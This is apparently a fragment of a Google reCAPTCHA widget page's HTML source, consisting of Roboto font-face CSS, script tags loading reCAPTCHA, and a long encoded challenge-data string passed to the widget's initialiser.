  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fK8uMkxO3H_XV2TeOK6H_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fK8uMkxO3H_XV2TeOK6H_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fK8uMkxO3H_XV2TeOK6H_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo51wrPDh2UQwoHCoDdNLsKVVMKwUVvCiEfDocK5FMK/[base64]/[base64]/CqFjCocO2ecKowq9aQzLDl8OYw6hfw6UEw67Cl8O/U8K5TgFPTMKQw4PCpMOzwpAcasOZw4PClcK3SmRXdcK+w6kxwqAtY8OPw4oMw6sOQcOEw7opwpNvAMOvwr8/w7nDsjDDvWfCksK3w6I8wrrDjyjDn1RuQcKRw7Fwwo3Cl8K0w4bCjVrDjcKRw69YVAnCk8O5w7rCn13Dt8OqwrPDiyXCtMKpdMOEaXI4KmfDjxbCjcKxa8KPNcKkfkFYTzhsw6I0w6XCpcKoC8O3A8Kww7ZhUQBlwpVSFS/[base64]/worCicKsa8Oiwq3Ds3QYJC/ChMKVw6rCgMKOJidtTQo5ZcK5wqjCocKYw7zCg1rDmjvDmsKUw6DDhA9CacKJSMOHRlBXeMOVwoY6wrc9dFvDh8OdRhhcAsKpwr7DgDNJw5ttJls7amDCvFLCvsK0wozDh8OZGjHDoMKBw6TDv8KeLgNVKWjCm8OyMX/Cqi9IwpJ1w5d1TFrDucOGw69+OlRNGsK5w65sJsKLw64nGVN9LgLDvQEvc8OTwodZwonCiSDCrsO2wp5nQMK4fGt1Bk4Owo7DjsO0cMKRw6HDjAllTD/Cu0gewqlSw5rCo1ptUztGwofCjws+S0EhB8OcQ8OPw6ENw7jDrhjDkk1jw4rDqiYCw5rCgCQ0E8KJwrpNw6zDvsKew7TCmsK6A8OCw5fDvVIpw6R8wo9PAcKHEcKwwr4vfcOSwp4qwqIpcMO6w6AQBx3DuMO4wqoPw4ESTMKIEcKNwrnCl8KcRCtdWQnCjC/CigLDqcK7fcONwrTCkMOCLFE4KyfCpzI+PyZSGcK2w64cwqwRcGs7FsOowoU1BsOawoIrdsOSw6gRw4HCkw3ClSxrOMKRwqbClsK4w6vDicOCw7PDo8OKw63ChsOFw75+w75bOMOQQMK/w6Z8w4/CrChWMRM/EcOYVBR8Z8KtbgLDlWJzCFovwoDDgcORw77CscK+RcOpZcKEZU8fw4Mnwq/Dmlo4WcOcc2bDhm7DnsKnOW3Du8OULcORIixJK8O3AsOQI2DDuSF4wqsowo0lGcOhw4fCmcKGwqfCqcOJwo9dwrZlw4HCjGHClMO1wrnCggbCpsO3wpQJYMK4FDXChMO8D8KsdcKBwqnCvDjCtcK9bsK0CkUvw4zDhsKlw54AIsKWw57CtzLDpsKUIcKpwoRzw6/CiMOEwrrCvQ0iw5Eqw7zCoMOjHMKKw7/CpsKsZMKAKipVwrZDwo5zwr7DjRzCicOSLxU0w4TDn8K4eQIIworCqMO+w584wr/DpMOaw6bDjVw5fl7CjFRTwrfDqsKlOmrCtMOVU8KOHMO7w6rCnR9xwq/Cvk8mTnzDgsOuVzp/ZTd3wpJEw7taIMKNUsKWRicKOQHDqcKEVg4xwqkpw6dkVsOlQ0E+wrHDkjpCw4vDpGcLwpfCicKlUiFkDEE8LSsLwqLDgcOEwoBqwpnDu2rDrcKPFMKXDFPDucK9VsK7wrDCvTfCrsO/ZsKwYUHCqRLDu8OaEgHCoiPDhcKRXcKbOXUERGBlDVvCrMKpw78AwqVYPidYw5XCqsK8w7PDgMKcw7fCpykOB8OBExbDtjBrw7nChsO5dMOLwpHDty7DpMKrwpJUNMKXwo/Dn8OLSSg2a8Kiw5zCkFIuWGpzw7zDgsK0w40+Qh/CmsKZw5zDi8KUwobClTcrw5Vow5zDjDrDisOKWnFVFGczw7VkVMKVw61YVV7Dh8KIwo/DuEAFNMKIHsKtw5AIw59FPsK/GWTDhgYsU8Olw7xlwrkgaUZgwrAyYX/CvRrDocKww6MVDMKbfG/DtcOMw6bCmT3Cm8Obw7TCnsOrZMORLW3CqsKJw4XCrjIvXE/Ds0TDhzvDkMKYeHdmd8KvEMOvKW4sChk6w5RuQzfCqUFdPixtD8OeeSXCv8O9wrPDqwIiJMO4Yg/CpRHDvsKwJGhbwoZSN2PCrnEzw7DCjkjDjcKUUz7CqsONw58fO8KsA8OaSjHCiDkJw5nDoT/CsMKXw4vDosKeO39ZwpZww5oVK8OBBcOawrvDv1ZDwq3Cs2x9w5DDgxnCvVg6woscZMOWFMKzwqI7cknDljU7E8KaBjXCncKdw5ZYwo9Jw68swqbClMKRw7XCs3DDt1EYLsOwQkRMTQjDm0xPwojCqSPCgcOuQj0Jw5MfJWF6w4/[base64]/DsHd6wrkhZcONW8OzwpDCvE1QZyjCpsOqGABCwqxWwoE8w5McXC0ywpwtM23CkALCgWhLwpDClcK1wrx+wqLDtcOAbCktDsKsK8O2wq1vEsK+w7R8ViIiw5TCrRQWfsOfY8KBMMOvwqssJsOzwozDuDlROQEUBcO9XcKUwqUIIEnDrA8/KcOtwp/DpV3DlhhwwovDiVjDiMKZw7fDjAsyR3BKFMOawqpLNsOXwrfDucO4w4TDmBETwosvdnstRsOVw63DqHovcsOjwrbCtAU7BGzCnRgsaMOBLsKRTx/DpMOgQMK+wpcowpHDkyzDuzpZJA1cKnvDm8ORE1PDlcKJLMKLb0tKLcK7w44yRsKYw49jw6fCuD/Ci8KCLUHCmRrDiXTDlMKEw7ooQcKnwqPDu8OaDsOSw73DjcOMwqdww5PDpMKuGBM6wo7DuEIHeiHCpsODJ8ObAQYGYsKiF8KwbmYvw58dLmHCoBnDrg7CgcKZBMKJUcKZw447bWhXwqxATsOPLi8EV2jCo8Kyw6wqNWtXwqccwpvDnz/CtMKgw5bDpmkPKxA6S3ENwpZKwrNGw40mEsOIRMOkWcKdfgEqHSLCgX49XMOIchAIwq3CiwlOwo7DqlXDpGbDucKCw6bCisOzO8KNZ8KxMDHDjknCv8Odw4/[base64]/CimfCk8KSXsOiw57DgFh8w4vDsGsNwprDvwvDng8iAsOowpAtw7RRw5LCucOuw7HCpHN+Xy/[base64]/w54aw7IswqtcaMOSwpDDrFpwwqUBEUsow6zDun3CgA5Qw4Mxw4vCh17CqB/[base64]/[base64]/w4IWUcOTAXXDshLDq8OawqbDqGjCrE/[base64]/CssOuLjMYXXIpwp/CkX7DrE/CtHPCrcKxw545wp8uw4p2fjRLNjzCuUc3wo8nw55ew7/DtSzDuj7DscKiTw9Tw7/[base64]/[base64]/Dn2AAw7vCjMKeTHUJQzrCuMK4MMO6wrHDu8K5N8Kfw6Q3LcOoJ2rDk1bCr8OIUsObwoDCp8Odwqw1cS8wwrxYbB7DicOTw4F9JiXDgB3CqMK/wqdeXhMvw77CvSY8wqdjPjPDqsKWw7XCmkVnw5tPwqfDujnDvQtKw7zDpRHCmsKTw5JLW8KowpXDhGPClWvDosKIwoUHYG82w5U9wokSSMOmBcOMwqHCqQrDk2bCnMKdUS9te8KfwqXChMOjwqLDi8O/IRQ8ewfDswXDh8KRbHcFI8KxVcO9woLDrMOxMcKBw40GTcKSwq9nM8OLw5/DryV6w7fDlsK8UMOzw5kNwoBmw7nCgMOTGcOIwqIdw6PDkMOLVFrDhmMvw7/DjsOsGTrDmAvDu8KLTMOYMVbDpcKJasOZMQwQw7AMEsK+Rk81wpw0chUGwoo0w4QVAsKfX8KUwoBPGkvDh3fCvwMRwqfDqsKuwptLccKVwovDhyjDs2/CrmZYGMKBwr3CpBjCpsOqIMKCOsK/w7Ukw7xMIFIFM1PDs8O6EyvDocOXworCm8OJMUU1acK2w7cfw5XCo0BdRjFNwrk8w4oBI0FNSMO+wqlBDiPCv1rCoXk5wqvDrcKpwr0bw5DCmS5qw4/Dv8O/TsORAzwCUVQJw73DtRvDr1pnSyPDjMOmTMK1w78vw4UEJsKRwqXDsQfDhwhgw68vbsO7V8Kzw5jCiWNEwqRiJwnDm8Kow6vDm1vDk8O2wqVUwrMVG0zCgmIhaW3CsXPCucKLIMOfNsKVwq/ClMKhwoMpbMKfwoVwPxfDoMO/IVDCgHt/AwTDqsOjw4/[base64]/Co8K/dsOLwrfCocKmwpzCqcOLNAEmFcK6M8KXcygHOkHCiwtwwrMKW37DjcK6RsOiRsOYwrI8wqzDoTZPw7/DkMKlWMOkd13DtsO2w6JLLAfDj8KJRWIkwrEIfMKcw5s9w4TDmDTCiS/[base64]/CikV8w6bCncO2woV1w4PDpHfDosKycSQBMCU2bTkSQMK8wobCjFIJYMKkwpsYOMK2VnvCvsOAwq/CoMOFwotFHiM6JFwKfBFHfcOmw6cABDHCisOCLsO/w6USIVjDlQ/Ck3DCmMKuwq7DtFljUQksw7FcAC/DvQtnwocKFcKUw5/DmFbCmsOyw613wpTCkcKydMKASmfCqsO4w7/[base64]/[base64]/[base64]/woHDuD7Du8KPesKww5MuSQhFD07DnCUBw6DCucOiCyDDncKIMxJzC8Ofw6fDssKxw7/CmiPCgsOAKXTCicKhw4wlwrrCgQzDgcO5LcOmw5ErJGlEwojCmgwWUB7DiRo8Tx0bwroEw6jDv8Ogw6sTMGMzKms+wrvDq3vChE8cDsKXKgrDicOsYBXDhDjDj8KFZiB7JsKfw6TDimwJw5rCoMOdeMOmw7HCl8OIw51CwqXCssKOam/Cjx98w67Dl8O/w51BWjjDtsKHccK3w7lGI8KJw5nDtMOBw6bCrcKeOsOdwofCmcKJRitEeVNRLUotwq4/ehloCmYOJcKWCMOqalzDssOHAxo/w6/DsQPCosKHOMOaKcOFw7vCsmkFESpWw7hQGMKmw7FfBcORw7XDrUDCrS4nwqvDtkBgwqxzFkBqw7DCt8OOMl7DmcKNNMOZTcKyLsOxw7PCvyfCicKTDcOxDxrDqiPCm8K6w4TCrEpKfMOWwohfYXYcWUPDrWZkf8Klw6QGwp4cQkXCjGXCpGM7wpBQw4/DssOlwrnDi8OcCxlbwqk5ecK7Z1ExUQbClzl3bw5zwpEAewNte1ViTUtRCh08w5k/N3DCg8OnVsOqwrTCtSzDh8OlEcOEfGx0wr7CgcKXBjFUwqIqacKHwrLCslLDmsOXUCzCmsOKw5zDhsKmwoIOwprCqsKcDVMfw5vDi1PCmgTCgFoKVGYsTBgEwq/Cn8Oywr0Tw6TCtMOnVFfDvsKydxXCqVvDtzHDoABVw5AowqjCnEh1w6LCg0ZTHRDCj3UdRVvCrQQMw6DCrsORF8Odwo7CrMKkMsKuf8KMw6R9w69Qwo3CmXrCgisJwpXCmjAcwpPDqynDjcOYBsO+ZG5DG8O5EiY/wo/DuMOyw5lfXcK8SDHCiR/DsGrClcK3D1VJN8OOwpDCqTnCgcOXwpfDtVlJaE3ChsOSw73CtcOew4DChShFwo3DtcOzwoZlw4ADw4ggIFc+w6TDjsKRBgPCi8O7WCzDr0vDj8OpZmNtwponw45Aw49Uw4rDmAQBwoY/KsOXw4QxwrnDmyVQXsKSwp7DuMO/O8OBeQloX2oEfC7CscK8WMO7F8Kpw5grUsOGP8OZX8KCHcKhwoLClR3DoTgpdhnCqMKHDWrDusO2w73CksOqdBLDrMOPdjBwUH/DoEp3w7XDr8KqacKHXMKYw6nCtAjCvmEGw6HDv8K9f2jDrmR5QiLCkRkFMDMUSUzCp0BqwrIowoA/[base64]/OFoLwrfCrMOzcx7DoSFWw4nCu09AdMKUKMOkwpVSw5UKbDVJwoHCoAXDmcOHWXZXZzFZfVLCssOdCD7DuQ/Dmk0wT8Ktw7fCu8O4XylZwrERwqnCljU6IFPCvg8AwrB6wq85bUEiB8OjwprCqcKLwr96w6XDp8KiJTzDu8OFwrxFw57Cv1/ChMONMgvCncKtw5t9w6c6wr7Co8K3wo05w7bCsAfDhMOxwpFJFEDCscKWW1zCn1ULTB7CsMOaM8OhYcO/[base64]/DpcOuw7omwqNBw555bx/[base64]/[base64]/ChSgpLMO+V8OZU8Oow5HDmcOCezvDlkFwYhLDk8OsGcOwAHwvaMOyX3zDo8OYI8KcwoDCtsOgG8Krw7TDu07Diy7CkG/DvcOPw5XDuMKuPGU4XXNAPzTCmcOMw5HCrsKOwrjDmcO+bMKSRhxCDSo0wrhjU8OUIjvDj8KHwp8Nw6vCgkMSwqHCmcKZwq/Cph3Dj8ONw6/Dp8OdwpZuwrc/asKBw4nDh8KeY8OiNMORw6vCv8O6MljCpy/DvkzCv8OIw4diBV4fCsOVwqYdAsK3wp7DvMOiSRzDusO5U8Oiw77Cm8KbTMKQNDcEVQ3CicOyWsKcZV1Mw6XCqSIxEsOeOi9Kwr7DqcOcFn/CrMKVw75rOsOXSsOTwo5rw55JfMOew6U+PB5qRC9WdHTCo8KsPMKCCnvDnsK8NMKnZHsbwrrCiMKFQ8OAVALDrcOlw7AWAcO9w5Ikw5oFfxJqE8OGAkPChSzDpsOcUsO9JXTCt8O+w7E7wqMwwqfDr8Ozwp7Dpi0hwokCw7R/fsK9W8OfbWRXFsK+w57DngNtaCHCusOMIGt7LsKECC8ZwqYFTAXDq8OUN8KzBg/DmlrCi0MTH8OewrEWdzBUPVjCrcK+QCDCvcKOwosFJsKmwq/DkMOSTMKXTMKfwpDCicKdwrvDry1Bw4LCvsKwQsK7ecKodMKvIHjCkGvDscOXOsOMHh1dwoF5wpLCqknDpnYSOMKwUkLChk0Nwo4hFwLDjTnCs0nCrUfDtMOkw5bDgcOwwoLCghPDkG/[base64]/Cq8Ovw7F+e8O2RsOMb8Ofw7gGw4XChsOGw6XDqcOuwpEoOkHCilrCmsO5fWHCpMKxw6/[base64]/JcKTFsOEHghTw4E9w7bDkRoowrnDvUQQT8KmT1LChsKzIsOyXidvMMOdwoRMw7s/wqDDqxzDsytew7YPMkTCrMOqw7nDl8KMwrtocSgZwrozwo7DuMKMw6wHwpRgw5LCjmApw41/[base64]/DgsO+KAJCw6BNw6IHe8KPw53CjsOSCMO1WSgDw5TDvcORw6AMMMKCwrEhw5/CsBZ4QcO/KyLDlcOPQyHDpFLCgXbCisK2wr/CmMKTDwfCjsO7AAIbwoopLDRzw5o+emHCjTDDkDYyKcOKBMKuw4jDjG3Dj8O+w6vDi1bDqXnDk0jCm8K6wotowrkdXnQBBMOIwrnCoQ3DvMOUw4HDt2UNNWsAQDLDqhAKw77DiXd7woFSdELCjsKcwr7Dq8OMZFPCnSfCvMKjEcO0NkUrwqPDq8OTw5/CuXEqX8O/KcOYwpDChVfCvyfDiUXCnhrCuxJ8EsKVMF9fZhNtwqdKe8O6w5ELc8KhVTUwWmzDoDbDl8K0JxrDrwEPI8OoG0HDuMKeGFLDk8KKasOBdlsTwrbDpcKhSCnCtcKpU1/DvG0DwrFzwqRVwqoMwqAXwrEqdizDhHLDusOUHCYPYQXCu8Kvw6oTNF/CkcO6agfCvBLDvMKICcK1H8K5DcOIw6lMwr7DjErCkw7DkCM6w7rCh8KRfyJyw7deZcOXSsOiw7BTFMOrFWxKWWVcwrYgGSfCrjbCpMOoWVzDgMKhwp3DiMOaOjwSwpbCgcOVw5LDqgTCjS01SglFIcKsOcOZLsOYT8K8wrwxwq3CicOVAsKidA/DvWQEwpYRf8K0wp7DlsKUwo0iwrdbHW7Cm1XCrgfDqU/CsRlNwq0pGwkYIGJpw54KB8KhwpPDpB3CvsO3DjjDgSvCqT3CklBUMkY0XWgOw69yC8KlecO9w5hEem7CjcOMw7rDjALCgMOSTFlICCvDhMKSwpsRw6IVworDrH5CTMKhTMKuaWrCkS4wwojDtcO/wpwrwrF9esOTwoxMw7gnwpIlZMOsw4LDvsKoF8OXUUnCiTpCwpTCmzjDjcKUw6hTMMKsw7zCuS0SAx7DhSFoH2zDrn9Nw7/CvcOcwrZLfy1QIsOfwoHDocOkSMKyw4x6wqwsR8OQwpsWQsKcEVMdCTBaw4nCk8KKwqrCvMOSORtrwot4VsKaTRPDkk7CisKTwp4BMnM5w4hdw7RsNMOsMsOiw5R7eHI4aTbCjcKLWcONesKnBcO7w6Jiw7kIwoHCjMO/w7sKZUrCvcKTwpU5P3fCocOuw7PClMO5w4pJwqJreHbDoAfChybCjMO/w7/[base64]/[base64]/Dm8Okw7jDtCvCvMKPwoUow6nCiH7DmsKRwqHCr8KEwqjChcO4fsKmMcOTX3UowoIgw7FYKE/CoXzCh13CocOLwp4iXMO2E04YwpYlMMOIHi0pw4bCmMKGw5HCkMKOw5swQsO+wpzDvy3DpsOqdMOnGTbCpMO1UTjCpsKBw6RpwqrClMOQw4IINzrCtMKFTj9ow7vC